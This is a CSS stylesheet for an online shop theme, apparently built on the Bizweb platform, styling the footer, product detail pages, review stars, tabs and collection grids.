footer.footer ul.contact li.sdt a:last-child{margin-right:0}
footer.footer ul.contact li.sdt a:last-child:after{display:none}
footer.footer .title-menu-first{margin:0;font-size:14px;line-height:normal;letter-spacing:.5px;text-transform:uppercase;margin-bottom:30px;margin-top:50px;color:#fff}
footer.footer .title-menu{margin:0;line-height:normal;letter-spacing:.5px;margin-bottom:30px;margin-top:40px;color:#fff}
footer.footer .title-menu.tittle_time{margin-bottom:15px}
footer.footer .title-menu a{cursor:default;font-size:16px;font-weight:700;color:#fff;position:relative;margin-left:20px}
@media (max-width: 767px) {
footer.footer .title-menu a:before{top:23px}
}
footer.footer .title-menu a i.fa{display:none}
footer.footer .title-menu a:hover{color:#fff}
@media (max-width: 767px) {
footer.footer .title-menu{margin-bottom:0!important;margin-top:0}
footer.footer .title-menu a{padding:20px 0;display:block;cursor:pointer}
footer.footer .title-menu a i.fa{display:block;position:absolute;right:0;width:20px;font-size:13px;top:23px;background:#fff;text-align:center;color:#333;height:20px;line-height:21px;border-radius:3px}
footer.footer .title-menu a i.fa:before{content:"\f068"}
footer.footer .title-menu a.collapsed i.fa:before{content:"\f067"}
}
footer.footer .img_project_footer .item_tab_cl{padding-left:0}
footer.footer .img_project_footer .item_tab_cl .blog-thumbnail{cursor:pointer}
footer.footer .name_company{font-size:14px;color:#f62d3e;text-transform:uppercase;font-family:'Arial',sans-serif;font-weight:700}
@media (max-width: 320px) {
footer.footer .name_company{font-size:13px}
}
@media (min-width: 768px) {
footer.footer .collapse{display:block}
}
footer.footer .list-menu.list-menu22:first-child{margin-top:-10px;margin-left: 20px;}
footer.footer .list-menu .li_menu{margin-bottom:0;color:#a8a8a9;-webkit-transition:.5s;transition:.5s}
footer.footer .list-menu .li_menu.li_menu_xxx{position:relative;margin-left:65px;margin-top:0!important}
footer.footer .list-menu .li_menu.li_menu_xxx:hover{margin-left:65px!important}
footer.footer .list-menu .li_menu.li_menu_xxx:before{content:"";background-image:url(phone_footerd3df.png?1529658217703);background-repeat:no-repeat;width:48px;height:48px;position:absolute;left:-65px;top:10px}
footer.footer .list-menu .li_menu.li_menu_xxx .timexx{display:block;float:left;width:100%;font-family:'Roboto',sans-serif}
footer.footer .list-menu .li_menu.li_menu_xxx a{font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif;font-size:24px;display:block}
footer.footer .list-menu .li_menu .day_open{display:block;float:left;width:100%;font-family:'Roboto',sans-serif}
footer.footer .list-menu .li_menu .hour_{font-family:'Roboto',sans-serif}
footer.footer .list-menu .li_menu a{color:#fff;font-family:'Roboto',sans-serif}
footer.footer .list-menu .li_menu a:hover{color:#fff}
footer.footer .list-menu .social_{margin-bottom:0;font-size:15px;font-family:'Arial',sans-serif;color:#83858e;-webkit-transition:.5s;transition:.5s}
footer.footer .list-menu .social_:hover{color:#fff}
footer.footer .list-menu .social_ .ico_{float:left;position:relative;top:2px;width:20px;height:30px;display:block;margin-top:0;padding-left:0;line-height:35px}
footer.footer .list-menu .social_ a{font-size:14px;color:#acacac;margin-left:5px}
footer.footer .list-menu .social_ a:hover{color:#fff}
footer.footer .bottom-ft{padding:20px 0}
@media (max-width: 767px) {
footer.footer .bottom-ft{border-top:none}
}
footer.footer .bottom-ft .info-website{margin:0;color:#83858e;font-size:14px}
@media (max-width: 767px) {
footer.footer .bottom-ft .info-website{text-align:center}
}
footer.footer .bottom-ft .info-website a{color:#fff}
footer.footer .bottom-ft .info-website a:hover{color:#f62d3e}
footer.footer .bottom-ft .info-website b{font-weight:400;color:#fff}
footer.footer .bottom-ft .list-menu-bft{float:right}
footer.footer .bottom-ft .list-menu-bft li{float:left}
footer.footer .bottom-ft .list-menu-bft li a{padding:0 10px;font-weight:400}
.backtop{position:fixed;bottom:40px;z-index:999;top:auto!important;width:40px;height:40px;line-height:43px;font-size:14px;font-weight:400;text-align:center;display:inline-block;color:#fff;border-radius:3px;background:#f62d3e;text-decoration:none;transition:opacity .2s ease-out;opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}
.backtop .fa{font-size:22px;color:#fff}
.backtop.show{opacity:1}
.phone_backtotop{position:fixed;bottom:30px!important;z-index:999999;top:auto!important;width:50px;height:50px;line-height:55px;font-size:14px;font-weight:400;text-align:center;display:inline-block;color:#fff;border-radius:50%;background:#f62d3e;text-decoration:none;transition:opacity .2s ease-out;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;animation:play 1.5s ease infinite;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}
.phone_backtotop .fa{font-size:18px;color:#fff}
@keyframes play {
0%{transform:rotate(0deg) scale(1) skew(1deg)}
10%{transform:rotate(-25deg) scale(1) skew(1deg)}
20%{transform:rotate(25deg) scale(1) skew(1deg);box-shadow:0 0 0 5px rgba(232,77,89,0.33),0 0 0 10px rgba(232,77,89,0.33)}
30%{transform:rotate(-25deg) scale(1) skew(1deg)}
40%{transform:rotate(25deg) scale(1) skew(1deg)}
50%{transform:rotate(0deg) scale(1) skew(1deg);box-shadow:0 0 0 5px rgba(232,77,89,0.33),0 0 0 10px rgba(232,77,89,0.33),0 0 0 15px rgba(232,77,89,0.33)}
100%{transform:rotate(0deg) scale(1) skew(1deg)}
}
@media (min-width: 1441px) {
.backtop{right:15px;bottom:20px}
.phone_backtotop{bottom:30px!important;left:50px}
}
@media (min-width: 1200px) and (max-width: 1440px) {
.backtop{right:15px;bottom:30px}
.phone_backtotop{left:30px}
}
@media (min-width: 768px) and (max-width: 1199px) {
.backtop{right:25px;bottom:40px}
.phone_backtotop{bottom:48%!important;left:30px}
}
@media (max-width: 767px) {
.backtop{right:11%;bottom:20px}
.phone_backtotop{bottom:48%!important;left:30px}
}
.overflow-hidden{overflow:hidden}
.title-product{color:#474c5f;font-size:20px;line-height:30px;margin:0;margin-bottom:5px;font-weight:400}
.details-product .large-image{text-align:center;width:100%;margin-bottom:15px}
.details-product .large-image a{display:block;border:solid 1px #ebebeb}
.details-product .large-image a img{margin:0 auto}
.details-product .details-pro .product-price{display:inline-block}
.details-product .details-pro .price-box{margin:10px 0 15px}
.details-product .details-pro .price-box del{color:#adadad;font-size:1.42857em}
.details-product .details-pro .custom-btn-number{position:relative;padding:0;margin-bottom:10px;border:none;box-shadow:none;height:auto}
.details-product .details-pro .custom-btn-number label{font-size:14px}
.details-product .details-pro .custom-btn-number #qty{height:32px;font-size:1.28571em;margin:0}
.details-product .details-pro .custom-btn-number .qtyminus{position:absolute;left:25px;top:4px;font-size:1.42857em}
.details-product .details-pro .custom-btn-number .qtyplus{position:absolute;right:25px;top:4px;font-size:1.42857em}
.thumb_product_details{width:75%;margin:0 auto}
.thumb_product_details .owl-height{height:110px!important}
@media (min-width: 544px) and (max-width: 767px) {
.thumb_product_details{width:50%}
}
@media (min-width: 768px) and (max-width: 991px) {
.thumb_product_details{width:75%}
}
@media (min-width: 992px) and (max-width: 1199px) {
.thumb_product_details{width:75%}
}
.thumb_product_details .owl-item .item a{display:flex;align-items:center;justify-content:center;background:#fff;border:1px solid #ebebeb;margin:0 auto;width:85px;height:58px}
@media (min-width: 544px) and (max-width: 1199px) {
.thumb_product_details .owl-item .item a{width:85px;height:58px}
}
.thumb_product_details .owl-item .item a img{width:auto;margin:0 auto;max-height:100%;max-width:100%}
.thumb_product_details .owl-item .item a:hover{border:1px solid #f62d3e}
.thumb_product_details .owl-item .item a.active{border:1px solid #f62d3e}
.thumb_product_details .owl-item .item a.active img{opacity:1}
.thumb_product_details .owl-nav .owl-prev,.thumb_product_details .owl-nav .owl-next{width:26px;height:26px;border-radius:0;line-height:26px;text-align:center;top:50%;margin-top:-25px;border:none;background:transparent!important}
.thumb_product_details .owl-nav .owl-prev:before,.thumb_product_details .owl-nav .owl-next:before{height:26px;width:26px;line-height:26px;top:-15px;color:#333;border:none}
.thumb_product_details .owl-nav .owl-prev:hover,.thumb_product_details .owl-nav .owl-next:hover{background:transparent!important}
.thumb_product_details .owl-nav .owl-prev:hover:before,.thumb_product_details .owl-nav .owl-next:hover:before{color:#333!important}
.thumb_product_details .owl-nav .owl-prev{left:-30px!important}
.thumb_product_details .owl-nav .owl-prev:before{content:"\f104";font-family:'FontAwesome';font-size:16px}
.thumb_product_details .owl-nav .owl-next{right:-30px!important}
.thumb_product_details .owl-nav .owl-next:before{content:"\f105";font-family:'FontAwesome';font-size:16px}
@media (max-width: 543px) {
.thumb_product_details{width:85%}
.thumb_product_details .owl-item .item a{display:flex!important;align-items:center!important;justify-content:center!important;width:70px!important;display:block;border:solid 1px #ebebeb}
.thumb_product_details .owl-item .item a img{max-height:100%;max-width:100%}
.thumb_product_details .owl-item .item a.active{border-color:#f62d3e}
.thumb_product_details .owl-item .item a.active img{opacity:1}
}
.form_button_details{margin:15px 0}
@media (min-width: 1200px) {
.details-pro{padding-left:30px}
}
.details-pro .reviews_details_product{margin-top:0;margin-bottom:10px;overflow:hidden}
.details-pro .reviews_details_product .bizweb-product-reviews-badge{margin:0 auto;padding:0;float:left}
.details-pro .reviews_details_product .bizweb-product-reviews-badge .bizweb-product-reviews-star i{font-size:13px}
.details-pro .reviews_details_product .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-off-png:before{content:"\f006";color:#ebb526}
.details-pro .reviews_details_product .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-on-png:before{content:"\f005";color:#ebb526}
.details-pro .reviews_details_product .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-half-png:before{content:"\f123";color:#ffde3c}
.details-pro .reviews_details_product .bizweb-product-reviews-badge div img{display:none}
.details-pro .reviews_details_product .bizweb-product-reviews-badge div p{font-size:13px;color:#7b7b7b}
.details-pro .reviews_details_product .danhgiasp{display:inline;font-family:"Arial",sans-serif;font-size:13px;color:#7b7b7b;font-weight:400;padding:0 15px;border-left:solid 1px #ddd;text-decoration:underline}
.details-pro .reviews_details_product .danhgiasp:hover>a{color:#f62d3e;text-decoration:none;cursor:pointer}
.details-pro .reviews_details_product .danhgiasp:hover .fa{color:#f62d3e}
.details-pro .reviews_details_product .danhgiasp a{color:#7b7b7b;font-weight:400;text-decoration:underline}
.details-pro .taxable{display:inline-block;margin-left:5px}
.details-pro .vd{font-family:'Arial',sans-serif;font-size:13px;color:#969696;line-height:22px;text-decoration:none}
.details-pro .vd a{color:#969696;text-decoration:none;margin-right:15px}
.details-pro .vd a:hover{color:#333}
.details-pro .vd .vend_c{display:inline-block;padding:0 15px;background-color:#0ed379;color:#fff;border-radius:3px}
.details-pro .group-status{font-size:14px;font-family:'Roboto',sans-serif;margin-bottom:5px}
.details-pro .group-status .status_name{color:#f62d3e}
.details-pro .product-summary .if{font-size:14px;color:#333;line-height:24px}
.details-pro .product-summary .rte{font-size:14px;font-family:'Roboto',sans-serif;color:#707070;line-height:24px}
.details-pro .product-summary .rte img{display:none}
.details-pro .product-summary .rte p{margin:0}
.details-pro .social-sharing{display:block;width:100%;float:left}
@media (max-width: 1199px) {
.details-pro .social-sharing{margin-top:15px}
}
.details-pro .social-sharing .social-media label{display:inline-block}
.details-pro .social-sharing .social-media a{display:inline-block;width:20px;height:20px;line-height:20px;text-align:center;border-radius:50%;margin-right:0;margin-left:3px;margin:0 5px}
.details-pro .social-sharing .social-normal{display:block;padding:20px 0}
.details-pro .social-sharing .social-normal label{display:inline-block;margin-right:10px;font-weight:400;font-size:13px;color:#565656}
.details-pro .social-sharing .social-normal a{margin:0 5px}
.details-pro .contacts{display:inline-block;float:left;text-align:left;width:100%;position:relative;margin-bottom:10px;margin-top:-10px}
@media (min-width: 768px) and (max-width: 991px) {
.details-pro .contacts{margin-top:10px}
}
.details-pro .contacts .block_phone{font-size:14px;font-family:'Roboto',sans-serif;line-height:30px;display:block;font-weight:400;position:relative}
.details-pro .contacts .block_phone div{display:inline-block;float:left}
@media (min-width: 768px) and (max-width: 991px) {
.details-pro .contacts .block_phone div{padding-left:40px}
}
@media (max-width: 767px) {
.details-pro .contacts .block_phone div{padding-left:40px;text-align:left}
}
.details-pro .contacts .block_phone a{margin-left:5px;font-size:14px;color:#f62d3e;font-weight:700;line-height:30px;text-decoration:none}
.details-pro .thongtinkhuyenmai{border:1px solid #f62d3e;border-radius:3px;padding:15px 35px 15px 20px;margin-bottom:15px;position:relative;clear:left}
.rte-summary{font-family:'Roboto',sans-serif;color:#363636;font-size:14px}
.rte-summary ul{list-style:none}
.rte-summary ul li{position:relative;padding-left:20px;margin-bottom:0}
.rte-summary ul li:before{display:block;position:absolute;content:"\f06b";font-family:"FontAwesome";color:#f62d3e;left:0;top:0}
.button_actions .btn_buy[disabled]{background-color:#f62d3e!important}
.button_actions{width:100%;display:inline-block;float:left}
@media (min-width: 544px) {
.button_actions{width:200px}
}
.button_actions .btn_buy{padding:0;width:100%;text-align:center}
.button_actions .btn_buy.disabled{opacity:.5;background:#f62d3e}
.button_actions .btn_buy .btn-content{float:none;height:40px;display:inline-block}
.button_cart_buy_enable,.button_cart_buy_disable{height:40px;line-height:40px;width:auto;border-radius:3px;font-weight:400;font-size:14px;color:#fff;float:left;position:relative}
@media (max-width: 767px) {
.button_cart_buy_enable,.button_cart_buy_disable{font-size:14px!important}
}
.button_cart_buy_enable span,.button_cart_buy_disable span{font-size:14px}
.button_cart_buy_enable .fa,.button_cart_buy_disable .fa{font-size:20px;padding:20px 22px 23px;position:absolute;left:0;top:-1px;background:#059b3a;border-radius:3px}
.button_cart_buy_enable{background:#f62d3e;position:relative}
.button_cart_buy_enable:hover{background:#f62d3e;border-color:#f62d3e;color:#fff}
.button_cart_buy_enable:hover .fa{color:#fff}
.button_cart_buy_disable{background:rgba(255,65,87,0.51);width:100%}
.form-group{padding-bottom:0}
.form-group .input_number_product{display:inline-flex;width:65%}
.form-group .input_number_product .btn_num{font-size:25px;line-height:0;border:solid 1px #ebebeb;display:inline-block;width:40px;height:40px;background:#fff;float:left;color:#222;text-align:center;padding:0}
.form-group .input_number_product .btn_num.num_1{border-top-left-radius:3px;border-bottom-left-radius:3px}
.form-group .input_number_product .btn_num.num_2{border-top-right-radius:3px;border-bottom-right-radius:3px;font-size:18px}
.form-group .input_number_product .btn_num:hover{cursor:pointer;background:#fff;color:#222;text-decoration:none;border-color:#e1e1e1}
.form-group .input_number_product input{margin:0;display:block;float:left;height:40px;border-right:none;border-left:none;width:55px;text-align:center;box-shadow:none;border-radius:0;font-size:15px}
.form-product{padding:0}
.form-product .form-group{width:100%}
.form-product .form-group header{width:85px;float:left;line-height:40px;font-size:14px;color:#636363}
.form-product form{margin-bottom:15px}
.box-variant .form-group{width:100%}
.box-variant .form-group .selector-wrapper{margin-bottom:10px!important}
.box-variant .form-group .selector-wrapper label{font-weight:400;width:85px;font-size:14px;float:left;color:#636363;line-height:40px}
.box-variant .form-group .selector-wrapper .single-option-selector{height:40px;width:calc(100% - 85px);border-radius:3px}
@media (min-width: 1200px) {
.box-variant .form-group .selector-wrapper .single-option-selector{width:35%}
}
.iwi{display:inline-block;float:left;text-align:center;width:auto;height:45px;line-height:45px;border-radius:0;background:transparent;position:relative}
@media (min-width: 992px) and (max-width: 1199px) {
.iwi{margin-left:15px;margin-bottom:0}
}
.iwi .fa{font-size:20px;color:#f62d3e}
.iwi span{font-size:14px;margin-left:10px}
.iwi:hover a{text-decoration:none}
.iwi .iwishAddWrapper{border:none!important;margin:0!important}
.social_share_product{display:block;text-align:center}
.social_share_product .addthis_inline_share_toolbox{display:inline-block}
.hdmh{display:block;text-align:center;font-family:'Arial',sans-serif;font-size:13px;color:#7b7b7b;margin-top:15px}
.hdmh a{color:#7b7b7b;display:inline-block;position:relative;text-decoration:none}
.hdmh a:before{content:" ";width:100%;height:1px;background:#7b7b7b;position:absolute;bottom:0;left:0}
.hdmh a:hover{color:#333}
.details-product .link_color{font-size:14px;line-height:16px;cursor:pointer}
@media (min-width: 1200px) {
.details-product #gallery_01 .flex-viewport{height:320px!important;margin-top:25px}
}
@media (max-width: 767px) {
.details-product .details-pro{margin-top:20px;padding:0}
}
.details-product .details-pro .product-price{
	font-size: 17px;
    display: flex !important;
    font-weight: 700;
    line-height: 28px;
    display: inline-block;
    color: #f62d3e;
}
.details-product .details-pro .price-box{display:flex}
.details-product .details-pro .price-box del{color:#acacac;font-size:18px;margin-left:10px}
.details-product .details-pro .custom-btn-number{position:relative;padding:0;margin-bottom:20px;border:none;box-shadow:none;width:100%}
.details-product .details-pro .custom-btn-number #qty{font-family:"Opens Sans",sans-serif;height:45px;font-size:17px;margin:0}
.details-product .details-pro .custom-btn-number{width:150px;display:inline-block;float:left;position:relative;padding:0;margin-bottom:20px;border:none;box-shadow:none;height:45px}
@media (max-width: 991px) {
.details-product .details-pro .custom-btn-number{margin-top:10px}
}
@media (min-width: 768px) and (max-width: 991px) {
.details-product .details-pro .custom-btn-number{width:100%;display:block;margin-right:0}
}
@media (min-width: 992px) and (max-width: 1199px) {
.details-product .details-pro .custom-btn-number{margin-right:15px;width:153px}
}
.details-product .details-pro .custom-btn-number label{font-size:14px}
.details-product .details-pro .custom-btn-number #qty{height:45px;font-size:1.28571em;margin:0}
.details-product .details-pro .custom-btn-number .qtyminus{position:absolute;left:25px;top:4px;font-size:1.42857em}
.details-product .details-pro .custom-btn-number .qtyplus{position:absolute;right:25px;top:4px;font-size:1.42857em}
#btnnewreview{font-size:16px;line-height:25px;font-weight:500;margin:0;padding:5px 15px!important;background:#f62d3e!important;border:solid 1px #f62d3e!important;display:inline;border-radius:0;color:#fff}
.related-product{margin-bottom:30px;margin-top:80px}
@media (max-width: 375px) {
.related-product .owl_item_product .product-thumbnail .image_link.display_flex{height:170px!important;max-height:170px!important}
}
@media (max-width: 767px) {
.related-product .product_related{border-left:none!important}
}
@media (max-width: 1199px) {
.zoomContainer{display:none!important}
.product-thumb .product-big-wrapper .large-img .zoomWrapper{width:auto!important;height:auto!important}
.product-thumb .product-big-wrapper .large-img .zoomWrapper img{position:static!important}
}
@media (min-width: 1200px) {
.zoomWrapper{width:100%!important}
.zoomWrapper img{position:static!important;max-width:100%!important;height:auto!important}
.zoomWrapper img ~ img{display:none!important}
}
@media (max-width: 767px) {
.zoomWrapper{width:100%!important;height:auto!important}
.product-tab.e-tabs.not-dqtab{margin-bottom:50px}
.related-product{margin-top:0}
}
.related-product{margin-top:0!important;display:block;float:left;width:100%}
#recently-viewed-products .image{float:left;width:90px;margin-right:10px}
#recently-viewed-products .info{width:calc(100% - 100px);float:right}
.zoomWrapper{width:100%!important;height:auto!important}
.zoomWrapper img{position:static!important;width:auto!important;height:auto!important;display:block;margin:0 auto}
.zoomWrapper img ~ img{display:none!important}
.tab-wrap .tabs-title{*zoom:1;display:inline-block;position:relative;z-index:9;margin:0 0 26px}
.tab-wrap .tabs-title:after{content:"";display:table;clear:both}
.tab-wrap .tabs-title li{font-size:2.2rem;font-weight:700;text-transform:uppercase;position:relative;line-height:40px;float:left}
.tab-wrap .tabs-title li:before{content:"|";color:#c9c9c9;padding:0 16px;color:#1c1c1c}
.tab-wrap .tabs-title li:first-child:before{display:none}
.tab-wrap .tabs-title li.current{color:#212121}
.tab-wrap .tab-content{position:relative}
ul.tabs li{background:none;display:inline-block;cursor:pointer}
ul.tabs li.current{color:#000;margin-bottom:-1px}
@media (max-width: 767px) {
ul.tabs li.current{border-bottom:none}
}
.tab-content{opacity:0;visibility:hidden;height:0;overflow:hidden}
.tab-content.current{opacity:1;visibility:visible;height:auto;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
.product-tab .tabs-title{background:#fff;margin-bottom:0;padding-left:0;border-bottom:solid 1px #ebebeb}
@media (max-width: 767px) {
.product-tab .tab-link{margin:0!important}
}
.product-tab .tab-link{position:relative;display:inline-block;border:solid 1px #e1e1e1;padding:0 25px;border-bottom:0;margin-top:-2px;background:#2e3553}
@media (min-width: 768px) {
.product-tab .tab-link:nth-child(2){margin-left:-5px}
}
@media (min-width: 768px) {
.product-tab .tab-link:nth-child(3){margin-left:-5px}
}
.product-tab .tab-link h3{color:#9d9c9c;margin:13px 0;font-size:13px}
.product-tab .tab-link span{font-weight:700;text-transform:uppercase;font-size:14px}
@media (min-width: 768px) {
.product-tab .tab-link span{color:#fff}
}
@media (min-width: 768px) {
.product-tab .tab-link.current{color:#fff;padding-bottom:0;background:#f62d3e}
.product-tab .tab-link.current h3{color:#f62d3e!important}
.product-tab .tab-link.current h3 span{color:#fff!important}
}
.product-tab .tab-link.current h3{color:#f62d3e}
.product-tab .tab-link.current h3 span{color:#f62d3e}
.product-tab .tab-link.current .rte{font-family:'Opens Sans',sans-serif;color:#9d9c9c;font-weight:300;font-size:14px;border:solid 0 #ebebeb;border-top:0}
.product-tab li:last-child h3 span:after{content:none}
.product-tab .tab-content{padding:0}
.product-tab .tab-content.current .rte{color:#474c5f;font-family:'Roboto',sans-serif;border:solid 1px #ebebeb;border-top:0;padding:30px 45px 60px 30px;font-size:14px}
.product-tab .content_extab.current{padding:20px 15px;background:#fff;border:solid 1px #e1e1e1}
.product-tab .content_extab.current .rte{padding:0}
.product-tab .content_extab.current .rte img{max-width:100%;width:auto!important;height:auto!important}
@media (min-width: 1200px) {
.product-tab .content_extab.current .rte{font-family:'Opens Sans',sans-serif;color:#9d9c9c;font-weight:300;font-size:14px;width:100%}
.product-tab .content_extab.current .rte img{max-width:100%;width:auto!important;height:auto!important}
}
.content_extab{opacity:0;visibility:hidden;height:0;overflow:hidden}
.content_extab.current{opacity:1;visibility:visible;height:auto}
@media (max-width: 767px) {
.product-tab .tab-link{width:100%;border:none;padding:0;margin-bottom:10px!important;background:#fff}
.tab-content-mobile{display:none}
.product-tab .tab-link.current h3{border:0}
.current .tab-content-mobile{display:block;padding:0 10px;border:1px solid #e1e1e1;border-top:none;background:#f7f5f5}
.current .tab-content-mobile .rte{padding:10px 0;border-bottom:0}
ul.tabs.tabs-title{display:block;border:none;width:100%;background:none!important}
.product-tab .tab-link h3{border:1px solid #ebebeb;padding:10px;margin-top:0;position:relative}
.product-tab .tab-link h3:before{content:'\f107';font-size:20px;font-family:FontAwesome;float:right;margin-right:0;margin-top:-3px}
.product-tab .tab-link.current .tab-content-mobile{margin-bottom:0;background:#fff}
.product-tab .tab-link.current .tab-content-mobile .rte p img{max-width:100%;margin:0 auto;width:auto!important;height:auto!important}
.product-tab .tab-link.current h3{margin-bottom:0;border-bottom:none;border:solid 1px #ebebeb;background:#fff}
.product-tab .tab-link span:after{content:none}
.product-tab .border-dashed-tab{margin-bottom:15px}
}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bpr-summary-average{font-family:'Arial';font-size:18px}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bizweb-product-reviews-star i{font-size:12px}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bizweb-product-reviews-star .star-off-png:before{content:"\f005";color:#ccc}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bizweb-product-reviews-star .star-on-png:before{content:"\f005";color:#ffde3c}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bizweb-product-reviews-star .star-half-png:before{content:"\f123";color:#ffde3c}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .product-reviews-summary-actions #btnnewreview{background:#f62d3e}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-list .bizweb-review .bizweb-review-header div .bizweb-product-reviews-star i{font-size:12px}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-list .bizweb-review .bizweb-review-header div .bizweb-product-reviews-star .star-off-png:before{content:"\f005";color:#ccc}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-list .bizweb-review .bizweb-review-header div .bizweb-product-reviews-star .star-on-png:before{content:"\f005";color:#ffde3c}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-list .bizweb-review .bizweb-review-header div .bizweb-product-reviews-star .star-half-png:before{content:"\f123";color:#ffde3c}
.bizweb-product-reviews-form form .bpr-form-rating #dvRating i{font-size:12px}
.bizweb-product-reviews-form form .bpr-form-rating #dvRating .star-off-png:before{content:"\f005";color:#ccc}
.bizweb-product-reviews-form form .bpr-form-rating #dvRating .star-on-png:before{content:"\f005";color:#ffde3c}
.bizweb-product-reviews-form form .bpr-form-rating #dvRating .star-half-png:before{content:"\f123";color:#898989}
@media (max-width: 767px) {
.product-tab .tab-link{width:100%;border:none;padding:0;margin-bottom:10px!important;background:#fff}
.tab-content-mobile{display:none}
.product-tab .tab-link.current h3{border:0}
.current .tab-content-mobile{display:block;padding:0 10px;border:1px solid #e1e1e1;border-bottom:none;background:#fff}
.current .tab-content-mobile .rte{padding:10px 0;border-bottom:0}
ul.tabs.tabs-title{display:block;border:none;width:100%;background:none!important}
.product-tab .tab-link h3{border:1px solid #ebebeb;padding:10px;margin-top:0;position:relative}
.product-tab .tab-link h3:before{content:'\f107';font-size:20px;font-family:FontAwesome;float:right;margin-right:0;margin-top:-3px}
.product-tab .tab-link.current .tab-content-mobile{margin-bottom:0}
.product-tab .tab-link.current h3{margin-bottom:0;border-bottom:none;border:solid 1px #ebebeb;border-bottom:2px solid #f62d3e}
.product-tab .tab-link span:after{content:none}
.product-tab .border-dashed-tab{margin-bottom:15px}
}
.module_service_details{margin-bottom:30px}
.module_service_details .wrap_module_service{overflow:hidden;background:#fff;border-radius:3px;border:1px solid #f62d3e}
.module_service_details .wrap_module_service .item_service{padding:0 15px;border-bottom:solid 1px #e5e5e5}
.module_service_details .wrap_module_service .item_service:nth-child(4){border-bottom:none}
.module_service_details .wrap_module_service .item_service .wrap_item_ .content_service{position:relative;padding:20px 0 20px 55px}
.module_service_details .wrap_module_service .item_service .wrap_item_ .content_service p{font-size:14px;line-height:22px;margin:0;padding:0;color:#474c5f}
.module_service_details .wrap_module_service .item_service .wrap_item_ .content_service span{font-family:'Roboto',sans-serif;font-size:13px;line-height:22px;font-weight:400;color:#707070}
.module_service_details .wrap_module_service .item_service .wrap_item_ .content_service:before{content:"";width:35px;height:35px;background-position:left;background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:27px}
.module_service_details .wrap_module_service .item_service:nth-child(1) .wrap_item_ .content_service:before{background-image:url(shiperd3df.png?1529658217703)}
.module_service_details .wrap_module_service .item_service:nth-child(2) .wrap_item_ .content_service:before{background-image:url(changed3df.png?1529658217703)}
.module_service_details .wrap_module_service .item_service:nth-child(3) .wrap_item_ .content_service:before{background-image:url(payd3df.png?1529658217703)}
.module_service_details .wrap_module_service .item_service:nth-child(4) .wrap_item_ .content_service:before{background-image:url(phoned3df.png?1529658217703)}
.module_service_details .wrap_module_service .item_service:nth-child(4) .wrap_item_ .content_service span,.module_service_details .wrap_module_service .item_service:nth-child(4) .wrap_item_ .content_service a{color:#f62d3e;font-family:'Roboto',sans-serif;font-size:16px;font-weight:700}
.module_best_sale_product .title_module_ .title{font-size:18px;line-height:22px;color:#474c5f;margin:0;padding:0;text-transform:uppercase}
.module_best_sale_product .title_module_ .title a{text-decoration:none;color:#474c5f}
@media (max-width: 991px) {
.dqdt-sidebar .collection-category{margin:15px}
}
.collection .collection-image img{width:100%}
.sidebar .title-head{margin:0;font-size:14px!important;position:relative;display:block}
.sidebar .title-head span{display:block;padding:10px 0}
.product-mini-lists .products{border:none!important}
@media (min-width: 1200px) {
.products-view-grid .col-lg-4:nth-child(3n+1){clear:left}
}
@media (min-width: 992px) and (max-width: 1199px) {
.products-view-grid .col-md-4:nth-child(3n+1){clear:left}
}
@media (min-width: 768px) and (max-width: 991px) {
.products-view-grid .col-sm-4:nth-child(3n+1){clear:left}
}
@media (max-width: 767px) {
.products-view-grid .col-xs-6:nth-child(2n+1){clear:left}
}
@media (max-width: 767px) {
.product-box .btn-white{padding:0 10px}
}
.view-mode>a{width:34px;height:34px;display:inline-block;overflow:hidden}
.view-mode span{font-size:0}
.tt span{font-size:14px;font-family:Roboto}
.tt.hidden-sm.hidden-xs{display:inline-block}
.button-view-mode{padding:0;margin:0;width:34px;height:34px;box-shadow:none;line-height:34px;font-size:16px;background:#f5f5f5;border-radius:3px;color:#acacac}
.button-view-mode.active{color:#fff;background:#f62d3e;box-shadow:none}
.button-view-mode.active a{color:#474c5f}
.button-view-mode:hover{color:#fff;background:#f62d3e}
.collection .title-head{
	display: inline-block;
    font-size: 18px;
    text-transform: none;
    line-height: 30px;
    margin-right: 3px;
    margin-bottom: 25px;
}
@media (max-width: 767px) {
.collection .title-head{display:inherit;position:relative;margin-bottom:35px}
}
@media (min-width: 768px) and (max-width: 991px) {
.collection .title-head{position:relative;display:inherit;margin-bottom:-30px}
}
.collection .tt span{text-transform:none;font-size:14px;color:#878a96;font-weight:400;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.collection .text-sm-left{padding-top:6px}
@media (min-width: 992px) {
.collection .category-products{margin-top:-40px}
}
.collection .category-products .sortPagiBar{display:inline}
@media (min-width: 768px) {
.collection .category-products .sortPagiBar{float:left;width:100%;display:block}
}
.collection .category-products .sortPagiBar .wr_sort{margin-bottom:30px;padding:0 0 10px;border-bottom:solid 1px #ebebeb}
@media (max-width: 767px) {
.collection .category-products .sortPagiBar .wr_sort{border-bottom:none;margin-bottom:35px}
}
